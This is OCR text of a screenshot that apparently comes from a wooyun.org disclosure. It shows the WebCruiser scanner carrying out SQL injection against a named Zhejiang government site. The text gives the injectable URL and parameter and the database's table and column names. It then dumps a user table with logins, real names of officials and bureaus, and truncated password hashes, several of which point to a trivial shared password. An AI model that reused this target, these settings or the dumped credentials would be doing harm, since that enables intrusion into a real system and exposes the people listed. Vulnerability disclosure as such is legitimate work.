 WebCruiser - Web Vulnerability Scanner V1.10 中文版
RL: http://pxzx.zjdpc.gov.cn/ZXJJ.aspx?t=9 GET 开始 暂停 停止
提交数据: username=admin DB: SQLServer 关键词: align 注入类型 数字 字符 搜索 设置...
网页游览器 漏洞扫描器 环境变量 数据库 命令 源码 跨站脚本攻击 管理入口 工具 关于
数据库(DataBase)->表(Table)->列(Column) 数据:
m_Region
tb_System
m_UserControlMap
tb_OrderTB
m_EnUser
ID
UserName
RealName
PSW
Status
RegTime
RoleId
LastLoginTime
AreaCode
LastLoginIp
IsMaintenance
LoginCount
DepartMent
BinTel
SmsDomain
UserName RealName PSW
admin 管理员112121212 e10adc394
ajx 安吉县发展改革和经... e10adc394
bjq 滨江区发展改革和经... 3ac2b76b8
cax 淳安县发展和改革局 4428c6c47
blq 北仑区发展和改革局 e10adc394
bobcnc 叶伟荣 87114eb4a
clf 陈立峰 d3786ec24
csx 常山县发展和改革局 e10adc394
苍南县发展和改革局 251e7f8e71
cwy 程文瑶 d3786ec24
dys 东阳市发展和改革局 cc09c8bbb3
jhs 金华市发展和改革委... e10adc394
hyq 黄岩区发展和改革局 e21fae0dd0
jidq 金东区发展和改革局 e10adc394
lwq 龙湾区发展和改革局 3860abf9af
jjq 椒江区发展和改革局 f5589de511
lxn 刘兴牛 d3786ec24
jnx 景宁县发展和改革局 574765fa31
qyx 庆元县发展和改革局 e10adc394
lxb 刘锡宾 d3786ec24
获取全库 获取库 获取表 获取列 保存 前 000 获取数据 保存
www.wooyun.org